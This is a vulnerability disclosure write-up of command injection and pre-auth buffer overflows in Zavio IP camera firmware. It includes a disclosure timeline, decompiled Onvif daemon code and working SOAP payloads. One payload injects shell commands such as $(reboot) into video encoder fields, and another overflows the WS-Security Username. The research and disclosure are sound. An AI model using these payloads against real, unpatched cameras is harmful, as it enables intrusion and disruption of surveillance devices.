Back to the articles
CVE-2023-3959, CVE-2023-4249 - Multiple critical vulnerabilities in Zavio IP cameras


Disclaimer: The following vulnerability was detected by BugProve's security research team conducting analysis on publicly available products/firmware. Firmware uploaded by users to BugProve's platform have no connection with any of our own research projects. For more information, check out our Vulnerability Disclosure Policy.
Table of Contents
- Disclosure timeline
- Affected products
- Product URLs
- About Zavio IP cameras
- Summary
- Discovery
- Details
- BUGPROVE-2023-14-001 Post-Auth Command Injection with check_param affecting multiple Zavio IP cameras
- BUGPROVE-2023-14-002 Pre-Auth Buffer Overflow with WS-Security Username processing
- BUGPROVE-2023-14-003 Pre-Auth Buffer Overflow with WS-Security Password processing
- BUGPROVE-2023-14-004 Pre-Auth Buffer Overflow with WS-Security Nonce processing
- BUGPROVE-2023-14-005 Pre-Auth Buffer Overflow with WS-Security Created processing
- BUGPROVE-2023-14-006 Pre-Auth Buffer Overflow with XML element processing
- BUGPROVE-2023-14-007 Pre-Auth Buffer Overflow with Created (valid Username) processing
- BUGPROVE-2023-14-008 Pre-Auth Buffer Overflow with xmlns processing
- A selection of post-auth vulnerabilities
- BUGPROVE-2023-14-009
- BUGPROVE-2023-14-010
- BUGPROVE-2023-14-011
- BUGPROVE-2023-14-012
- BUGPROVE-2023-14-013
- BUGPROVE-2023-14-014
- BUGPROVE-2023-14-015
- BUGPROVE-2023-14-016
- BUGPROVE-2023-14-017
- BUGPROVE-2023-14-018
- BUGPROVE-2023-14-019
- BUGPROVE-2023-14-020
- BUGPROVE-2023-14-021
- BUGPROVE-2023-14-022
- BUGPROVE-2023-14-023
- BUGPROVE-2023-14-024
- BUGPROVE-2023-14-025
- BUGPROVE-2023-14-026
- BUGPROVE-2023-14-027
- BUGPROVE-2023-14-028
- BUGPROVE-2023-14-029
- BUGPROVE-2023-14-030
- BUGPROVE-2023-14-031
- BUGPROVE-2023-14-032
- BUGPROVE-2023-14-033
- Acknowledgments
Disclosure timeline
Dec 9, 2022: BugProve reports issues to Zavio. 34 python PoC's are shared, each with a separate payload resulting in crashes and the potential for RCE.
Jan 16, 2023: No answer. BugProve sends reminder to Zavio.
Jan 22, 2023: No answer. BugProve sends another reminder to Zavio, suggesting a publication date.
Feb 17, 2023: No answer. BugProve sends final reminder to Zavio. BugProve asks for information on whether they can fix vulnerabilities at all.
Mar 7, 2023: No answer. BugProve reports issues to MITRE, asking to support the disclosure process given the circumstances.
Mar 14, 2023: No answer from Mitre yet. BugProve requests CVEs and support for the disclosure process from CISA.
May 2, 2023: MITRE assigns CVE-2023-29845.
May 8, 2023: US Department of Homeland Security CISA invites BugProve to participate in Vulnerability Coordination VU#561054.
May 12, 2023: US Department of Homeland Security CISA further clarifies that they attempted to contact Zavio without success. A major US distributor, CCTV Camera Pros (the "Distributor") was identified that BugProve can coordinate with on potential mitigations and workarounds.
May 18, 2023: Coordination on how to validate findings without vendor support. CISA asks whether the Distributor has any test samples to support the triage effort. BugProve shares 34 python scripts. BugProve notes:
"We have 34 python scripts, 7 of them are preauth RCEs, the rest are post-auth BoFs and I also created a command injection PoC that's slightly more tricky. Actually, only in the Onvif binary, there are something like 140+ different stack traces in which you can reach an exploitable (PC control) buffer overflow"
May 18, 2023: Distributor confirms that they have a B8520 model. CISA confirms that the sample should be shipped and they can use it for testing.
Jun 16, 2023: CISA updates stakeholders that the test sample is on way to the Lab to verify vulnerabilities.
July 23, 2023: BugProve asks for ETA on the testing process. CISA reports that additional weeks are necessary to finish testing and report status.
July 25, 2023: BugProve proposes 1st of August as the publication date.
July 26, 2023: CISA reports that PoC11 and PoC 33 could be reproduced successfully. The MITRE CVE-2023-29845 allocated in May is revoked, as CISA would allocate new IDs for confirmed vulnerabilities. The memory corruption issues are confirmed.
July 26, 2023: BugProve asks for more clarification on the reproduction steps. In particular, BugProve notes that all reported memory corruption issues involve the Onvif binary and most of those should be easily reproducible on other SKUs as the executable is shared among the firmware images of different models, and the attack complexity is relatively low (stack-based buffer overflows with no additional mitigation by the platform).
July 26, 2023: CISA assigns CVE-2023-3959. The proposed CWE is CWE-119. Proposed CVSS is 9.8 with the vector CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
July 31, 2023: CISA shares draft advisory.
Aug 1, 2023: BugProve provides feedback and more detail on the reproduction test cases. BugProve notes that 34 different python PoCs were provided, most of them related to memory corruptions, and asks about the status of those. BugProve also notes that at least another issue was confirmed separately by MITRE earlier, while other classes of CWEs, such as the command injection vulnerability should definitely get a different CVE. Comments are provided on the mitigation/remediation section wording.
Aug 1, 2023: CISA writes "To obtain separate CVEs we would have to prove that the several instances of memory corruption do not stem from the same core issue in the software." In addition, more detail is provided with respect to the exact test cases executed by the lab.
Aug 1, 2023: BugProve objects to the above statement, referencing CNA rule 7.2 and referencing reports from the industry where similar issues were identified one by one due to having different stack traces and being separately fixable. BugProve also notes that CNA rules are ambiguous in that sense.
Aug 8, 2023: CISA reports that they are assigning a second CVE for this case, to cover the Command Injection vector as well. CISA assigns CVE-2023-4249.
September 6, 2023: Release of this write-up.
Affected products
The affected firmware version is M2.1.6.05.
| Vendor | Models |
|---|---|
| Zavio | CF7500 |
| Zavio | CF7300 |
| Zavio | CF7201 |
| Zavio | CF7501 |
| Zavio | CB3211 |
| Zavio | CB3212 |
| Zavio | CB5220 |
| Zavio | CB6231 |
| Zavio | B8520 |
| Zavio | B8220 |
| Zavio | CD321 |
Product URLs
-
One of the key distributors: https://www.cctvcamerapros.com/Zavio-IP-Cameras-s/404.htm
-
Zavio's website (no longer operational): https://web.archive.org/web/20230608003748/https://www.zavio.com/
About Zavio IP cameras
Zavio was a Chinese manufacturer and supplier of video surveillance equipment for civilian and industrial purposes. Zavio appeared to be actively providing information on their product portfolio on their website in 2022, however, they appear to be out of business as of writing this report. The vendor have had a global market share among certain camera classes and a significant install base in the US and the EU via different distributors.
Summary
BugProve discovered a large number (34+) of different memory corruption and command injection vulnerabilities affecting multiple Zavio products. Since Zavio seems to be out of business as of now, no security updates are expected. We strongly urge users of these devices to change them to a different model.
Discovery
The issues were found using our platform, BugProve. In particular, we used PRIS, our code analysis engine to speed up the process of discovering and triaging of memory corruption 0-days within firmware binaries. Using our Weak binaries heuristics, we focused our attention to those binaries that looked the most dangerous in terms of their secure coding practices, and we let PRIS execute different concolic analysis traces over the functions found in those. This way, the primary XML parsing issue (see BUGPROVE-2023-14-002 below) was found along with a large number of buffer overflows in the Onvif daemon:

For a live, interactive report of the firmware, please refer to: https://share.eu.bugprove.com/link/VP9EAJD4M3R34FMHNM42C50HET/zero-day-scans/X6QPVA6FNWGVA/decompiled-source#FUN_200c8&s=ZXETSEA2R9W2JVVV90AT88YGGC
Internally, PRIS not only alerts the user when a security sensitive sink, such as an strcpy() or popen() call is invoked on user input, in the background, PRIS can query an SMT solver to resolve symbolic variables, and this way essentially generate payloads for the vulnerabilities. Depending on the code coverage that PRIS is able to achieve, these payloads may or may not need further modifications to make them practical attack vectors. Using a combination of these techniques, we generated the payloads listed below in the "A selection of post-auth vulnerabilities" section.
Details
Zavio IP cameras present an ONVIF interface in order to support integrations with various Surveillance systems. This is supported via the service implemented by the executable /usr/sbin/Onvif in the firmware. This daemon receives HTTP requests via the main web server listening for network connections, authentication is not taking place on this level, it is carried out according to Onvif service specifications, using WS-Security. For more information, please refer to ONVIF Core Specification 5.12.1.
The executable, however, contains numerous memory corruptions while parsing the XML messages encapsulating SOAP messages. Moreover, for some system configuration tasks, Onvif forwards requests back to regular web service CGIs, such as param.cgi, implemented at /usr/share/www/cgi-bin/[userrole]/param. These execution flows are subject to additional command injections for various parameters as shown below.
BUGPROVE-2023-14-001 Post-Auth Command Injection with check_param affecting multiple Zavio IP cameras
The camera models use the Boa webserver with custom modifications by the vendor. The administrative interface of them are done via regular CGI executables according to specifications, while the ONVIF interface and related services are implemented by the /usr/sbin/Onvif daemon. The boa webserver is configured to transfer requests via unix domain sockets:
Transfer /video /tmp/unicast
Transfer /stream /tmp/unicast
Transfer /video.mjpg /tmp/unicast
Transfer /onvif /tmp/onvif.sck
Transfer /onvif/device_service /tmp/onvif.sck
Transfer /onvif/media_service /tmp/onvif.sck
Transfer /onvif/event_service /tmp/onvif.sck
Transfer /onvif/Media /tmp/onvif.sck
Transfer /onvif/Events /tmp/onvif.sck
Transfer /onvif/Imaging /tmp/onvif.sck
Transfer /onvif/DeviceIO /tmp/onvif.sck
Transfer /onvif/PTZ /tmp/onvif.sck
Transfer /onvif/Recording /tmp/onvif.sck
Transfer /audio_in /tmp/audio
The executable is processing these incoming requests in its main loop, accordingly:
undefined4 main(int param_1,char **param_2)
{
int iVar1;
size_t sVar2;
tm *ptVar3;
int iVar4;
[..] // declaration and initialization of locals
memset(&DAT_0004a170,0,(size_t)&DAT_0000fbb8);
strcpy(&DAT_0004b2c0,"eth0");
bVar7 = false;
LAB_0000bbc4:
while (iVar1 = getopt(param_1,param_2,"d:i:h"), iVar1 != -1) {
if (iVar1 != 0x68) {
if (iVar1 != 0x69) goto code_r0x0000bb9c;
goto LAB_0000bbb0;
}
FUN_0000ace4();
}
if (!bVar7) {
daemon(0,1);
}
FUN_0001bd5c();
signal(0xf,(__sighandler_t)&LAB_0000ba08);
signal(10,(__sighandler_t)&LAB_0000ba08);
signal(0xc,(__sighandler_t)&LAB_0000ba08);
signal(0xe,(__sighandler_t)&LAB_0000ba08);
DAT_0004a706 = FUN_00009f30();
FUN_0000b9a8();
while (iVar1 = open_onvif_socket(&DAT_0004a170,0), iVar1 < 0) { // handling /tmp/onvif.sck
sleep(4);
}
printf("\x1b[0;32;32m UUID: %s \x1b[0m",&DAT_0004a170);
printf("Open ONVIF Success\n\x1b[0m");
FUN_0000bac4();
LAB_0000bc88:
local_8c40 = 0;
do {
if (DAT_0004a160 != 0) {
FUN_0000af4c(&DAT_0004a170);
return 0;
}
[..] // bulk of request handling branches
} while( true );
code_r0x0000bb9c:
if (iVar1 == 100) {
FUN_0001b690(1);
bVar7 = true;
LAB_0000bbb0:
strcpy(&DAT_0004b2c0,optarg);
}
goto LAB_0000bbc4;
code_r0x0000c2f8:
FUN_00018ed4(&DAT_0004a170);
goto LAB_0000bc88;
}
Due to the presence of command injections, the following authenticated ONVIF request to device_service (SetVideoEncoderConfiguration) reboots the camera:
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">yhOs0+FzKdWTbDUCv740tVTqOcY=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l7cEAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T06:53:11.183Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetVideoEncoderConfiguration xmlns="http://www.onvif.org/ver10/media/wsdl">
<Configuration token="VideoEncoderConfiguration0">
<Name xmlns="http://www.onvif.org/ver10/schema">$(reboot)</Name>
<UseCount xmlns="http://www.onvif.org/ver10/schema">1</UseCount>
<Encoding xmlns="http://www.onvif.org/ver10/schema">$(reboot)</Encoding>
<Resolution xmlns="http://www.onvif.org/ver10/schema">
<Width>$(reboot)</Width>
<Height>$(reboot)</Height>
</Resolution>
<Quality xmlns="http://www.onvif.org/ver10/schema">$(reboot)</Quality>
<RateControl xmlns="http://www.onvif.org/ver10/schema">
<FrameRateLimit>$(busybox)</FrameRateLimit>
<EncodingInterval>1</EncodingInterval>
<BitrateLimit>$(busybox)</BitrateLimit>
</RateControl>
<H264 xmlns="http://www.onvif.org/ver10/schema">
<GovLength>$(busybox)</GovLength>
<H264Profile>Baseline</H264Profile>
</H264>
<Multicast xmlns="http://www.onvif.org/ver10/schema">
<Address>
<Type>IPv4</Type>
<IPv4Address>0</IPv4Address>
</Address>
<Port>0</Port>
<TTL>15</TTL>
<AutoStart>false</AutoStart>
</Multicast>
<SessionTimeout xmlns="http://www.onvif.org/ver10/schema">PT1M</SessionTimeout>
</Configuration>
<ForcePersistence>true</ForcePersistence>
</SetVideoEncoderConfiguration>
</s:Body>
</s:Envelope>
The payload will trigger the following execution flow:
- Onvif handles the request at
0x11c1c. - Looking up fields at
0x23390will store attacker controlled data. - Eventually, an HTTP request will be forwarded to param.cgi at
0x23d68. param.cgiwill deserialize the message at entry and initiate an update action at0xe9a0.- The update action will call into
0xcfe4, and0xd4fcwill be taken, with a call to0xac74, and this will copy the attacker controlled data to a global structure at0xaf68(the global itself having address of0x22758). - Later down the execution, it will encounter a branch that tries to verify user parameters with
/usr/sbin/check_param. - Eventually this will call
0xba18, passing user-controlled data intopopen().

1) Request handling
Via the main loop, Onvif dispatches the request to the code that handles media related endpoints, including SetVideoEncoderConfiguration:
int FUN_00011b64(char *param_1,undefined4 param_2,char *param_3,int param_4)
{
int iVar1;
undefined4 uVar2;
uint uVar3;
char *pcVar4;
char *pcVar5;
undefined auStack280 [128];
undefined auStack152 [128];
memset(auStack152,0,0x80);
FUN_0001cb44(1,"media command is %s\n",param_3);
FUN_0001dbbc(param_2,"ProfileToken",auStack152);
iVar1 = strcmp(param_3,"GetProfiles");
if (iVar1 == 0) {
iVar1 = FUN_00011720(param_1,param_4);
return iVar1;
}
iVar1 = strcmp(param_3,"GetProfile");
if (iVar1 == 0) {
iVar1 = FUN_000113ec(param_1,auStack152,param_4);
return iVar1;
}
iVar1 = strcmp(param_3,"SetVideoEncoderConfiguration");
if (iVar1 == 0) {
iVar1 = FUN_00023074(param_1,param_2,param_4); // 00011c1c bl FUN_00023074
2) Storage of attacker-controlled data within fields
This will process input data like the following:
iVar1 = cfg_init("/etc/device.conf");
if (iVar1 == 0) {
printf("unable to open %s\n","/etc/device.conf");
return 0;
}
iVar2 = cfg_find_param_node(iVar1,"root");
if (iVar2 == 0) {
puts("#Error: unable to find root");
cfg_deinit(iVar1);
return 0;
}
local_3f8c = FUN_00021694();
cfg_deinit(iVar1);
memset(&local_f84,0,0x1cc);
FUN_0001dbbc(param_2,"Name",acStack2360);
FUN_0001dbbc(param_2,"Encoding",acStack2488);
FUN_0001dbbc(param_2,"Width",local_a38);
/*
0002338c 37 2c 8d e2 add r2,sp,#0x3700
00023390 18 20 82 e2 add r2,r2,#0x18
00023394 cc 1a 9f e5 ldr r1=>s_Width_0003b39b,[PTR_s_Width_00023e68] = 0003b39b
= "Width"
00023398 06 00 a0 e1 cpy r0,r6
0002339c 06 ea ff eb bl FUN_0001dbbc undefined FUN_0001dbbc()
*/
FUN_0001dbbc(param_2,"Height",local_ab8);
FUN_0001dbbc(param_2,"Quality",local_b38);
FUN_0001dbbc(param_2,"FrameRateLimit",local_bb8);
FUN_0001dbbc(param_2,"BitrateLimit",auStack3128);
FUN_0001dbbc(param_2,"GovLength",&local_38);
FUN_0001cb64(param_2,auStack4484,"Multicast");
3) HTTP request to param
A request to the param CGI executable is assembled like this:
local_4150 = acStack696;
local_414c = acStack824;
local_4148 = acStack1080;
local_4144 = acStack1336;
local_4140 = acStack1592;
local_413c = acStack1848;
local_4138 = acStack2104;
sprintf(acStack6020,"/cgi-bin/admin/param?action=update%s%s%s%s%s%s%s%s%s",acStack184,acStack440);
printf("cgiparam = %s\n",acStack6020);
memset(auStack16260,0,0x2800);
FUN_0001d1c0(acStack6020,*(undefined2 *)(param_3 + 0x122e),auStack16260,0x2800);
printf("response = %s\n",auStack16260);
and sent out on the loopback interface via:
void FUN_0001d1c0(undefined4 param_1,undefined4 param_2,undefined4 param_3,undefined4 param_4)
{
undefined auStack104 [80];
memset(auStack104,0,0x50);
FUN_0000a720(auStack104);
send_http_request("127.0.0.1",param_2,param_1,param_3,param_4,auStack104,1);
return;
}
this will reach the Boa webserver again that will pass the parameters to the param executable according to standard CGI IPC.
4) The param CGI handles the new request
The process wil deserialize the message at entry and initiate an update action at 0xe9a0
void main(int param_1,int param_2,undefined4 param_3,undefined4 param_4)
{
int iVar1;
int iVar2;
int iVar3;
if (param_1 == 2) {
iVar3 = FUN_0001579c(*(undefined4 *)(param_2 + 4));
iVar1 = 0;
iVar2 = 0;
}
else {
iVar1 = FUN_00015a64();
if (iVar1 == 1) {
iVar3 = deserialize();
iVar2 = process_post();
}
else {
if (iVar1 == 0) {
iVar3 = deserialize();
iVar2 = iVar1;
}
else {
iVar3 = 0;
iVar2 = iVar3;
}
}
}
DAT_00032878 = 0;
process_action(iVar3,iVar2,iVar1,&DAT_00032874,param_4);
FUN_00016214(iVar1,iVar3,iVar2);
Whereas process_action is calling into a function according to the action type found in the URI:
else {
firstparam = strncmp(get_array_alias,"update",6);
if ((firstparam == 0) && (firstparam = index_into(get_array_alias,1), firstparam != 0)) {
update_stuff(param_idx_to_handle);
/* 0000e9a0 f2 fb ff eb bl update_stuff undefined update_stuff(undefined */
}
else {
firstparam = strncmp(get_array_alias,"list",4);
if ((firstparam != 0) || (firstparam = index_into(get_array_alias,1), firstparam == 0))
goto LAB_0000e8ec;
FUN_00009a78(param_idx_to_handle);
}
}
}
5) Attacker-controlled data is saved within param
The update action will call into 0xcfe4, and 0xd4fc will be taken, with a call to 0xac74, and this will copy the attacker controlled data to a global structure at 0xaf68 (the global itself having address of 0x22758)
else {
iVar4 = strncmp(structoffset,"General",7);
if (iVar4 == 0) {
local_280 = (char *)general_handler(structoffset,updated_value[index + 1]);
}
else {
iVar4 = strncmp(structoffset,"StreamProfile",0xd);
if (iVar4 == 0) {
/* 0000d4fc 5e 00 00 0a beq LAB_0000d67c*/
copy_stuff_to_globals_for_streamprofile
(structoffset,updated_value[index + 1],&global_struct,
maxcount_maybe);
uVar2 = cfg_find_param_node(cfg_root,"Properties.VideoOut.VideoOut");
iVar4 = cfg_get_param_value(uVar2,&local_26c,0x80);
if ((iVar4 != 0) ||
((((local_26c == 'y' && (local_26b == 'e')) && (local_26a == 's')) &&
(local_269 == '\0')))) {
structoffset = updated_value[index + 1];
iVar4 = strcmp("640x480",structoffset);
if (((iVar4 == 0) ||
(iVar4 = strcmp("640x360",structoffset), iVar4 == 0)) &&
((global_struct_3 == 'o' &&
((DAT_00023755 == 'n' && (DAT_00023756 == '\0')))))) {
uVar2 = cfg_find_param_node(cfg_root,
"ImageSource.I0.Config.MaxResolution");
cfg_get_param_value(uVar2,&local_26c,0x80);
iVar4 = strcmp(&local_26c,"640x480");
if ((iVar4 != 0) && (iVar4 = strcmp(&local_26c,"640x360"), iVar4 != 0)
) goto LAB_0000d778;
uint copy_stuff_to_globals_for_streamprofile(char *streamprofile,char *update_value,int param_3)
{
/* **************************************************************
* FUNCTION *
**************************************************************
undefined __stdcall copy_stuff_to_globals_for_streamprof
0000ac74 f0 4f 2d e9 stmdb sp!,{r4 r5 r6 r7 r8 r9 r10 r11 lr}
*/
do {
pcVar1 = strstr(streamprofile,(char *)__needle);
if (pcVar1 != (char *)0x0) {
my_index = FUN_000154dc(streamprofile);
if (((uint)(param_3 <= (int)my_index) | my_index >> 0x1f) == 0) {
switch(iVar2) {
case 0:
strcpy(&global_struct + my_index * 0x11c,update_value);
/*
global_struct XREF[10]: copy_stuff_to_globals_for_stream
0000b07c(*),
paramparse:0000d230(*),
paramparse:0000d5ec(R),
paramparse:0000d654(*),
paramparse:0000d680(*),
paramparse:0000d7e0(*),
paramparse:0000d804(*),
0000d8dc(*), 000156fc(*)
00022758 00 undefined1 00h
00022759 00 ?? 00h
*/
return my_index;
case 1:
[..]
} while (iVar2 != 0xdc);
return 0;
}
6) Checking parameters
In the function at 0xcfe4, the control flow enters the branch below where the check_param utility is invoked for additional input validation. The data stored in global_struct is used to assemble the shell command.
}
if (0 < maxcount_maybe) {
structoffset = &global_struct;
index = 0;
do {
if ((*structoffset != '\0') && (structoffset[0x14] != '\0')) {
index_multiplied = index * 0x11c;
max = strtol(&DAT_00022860 + index_multiplied,(char **)0x0,10);
puVar7 = &global_struct_3;
snprintf(check_prm_command_str,0x80,"/usr/sbin/check_param %s %s %d %s",
&global_struct + index_multiplied,&global_struct_2 + max * 0x14,index,
&global_struct_3);
iVar4 = command_inj(check_prm_command_str);
if (iVar4 == -1) goto LAB_0000d778;
snprintf(check_prm_command_str,0x80,"/usr/sbin/check_param %s %s %d",
&global_struct + index_multiplied,&global_struct_4 + index_multiplied,
index,puVar7);
iVar4 = command_inj(check_prm_command_str);
if (iVar4 == -1) goto LAB_0000d778;
}
index = index + 1;
structoffset = structoffset + 0x11c;
} while (index < maxcount_maybe);
}
if (local_27c != (char *)0x1) {
7 ) Command injection
However, when executing the command itself, the following function is invoked, resulting in command injection:
undefined4 command_inj(char *param_1)
/*
**************************************************************
* FUNCTION *
**************************************************************
undefined command_inj()
undefined r0:1 <RETURN>
command_inj XREF[5]: FUN_0000bac4:0000bbb4(c),
FUN_0000bc98:0000be38(c),
FUN_0000c170:0000ca94(c),
paramparse:0000d7f4(c),
paramparse:0000d828(c)
0000ba18 70 40 2d e9 stmdb sp!,{r4 r5 r6 lr}
0000ba1c 80 d0 4d e2 sub sp,sp,#0x80
0000ba20 00 60 a0 e1 cpy r6,r0
*/
{
FILE *__stream;
char *pcVar1;
char acStack144 [128];
memset(acStack144,0,0x80);
__stream = popen(param_1,"r");
if (__stream == (FILE *)0x0) {
printf("ptr Fail %s \n",param_1);
}
else {
do {
pcVar1 = fgets(acStack144,0x80,__stream);
if (pcVar1 == (char *)0x0) {
pclose(__stream);
return 0;
}
pcVar1 = strstr(acStack144,"Error");
} while (pcVar1 == (char *)0x0);
puts(acStack144);
pclose(__stream);
}
return 0xffffffff;
}
BUGPROVE-2023-14-002 Pre-Auth Buffer Overflow with WS-Security Username processing
The Onvif service uses WS-Security specs to validate the authenticity of the user making the requests. However, the authentication flow contains buffer overflows due to insecure handling of the XML data encapsulating the WSS SOAP messages. In particular, the implementation is subject to a buffer overflow when the following payload is sent to device_service (device/wsdl/GetScopes).
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.....</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">/zyOVCz6/DuXXPwXVTZbfKt5o50=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">krtT6FlK40yDVAmnldYI+wMAAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-01-04T10:21:41.000Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<GetScopes xmlns="http://www.onvif.org/ver10/device/wsdl" />
</s:Body>
</s:Envelope>
Note that choosing the Nonce or the Password arbitrarily won't affect exploitations, the values presented here were the ones used during our testing.
The user is authenticated using the following function:
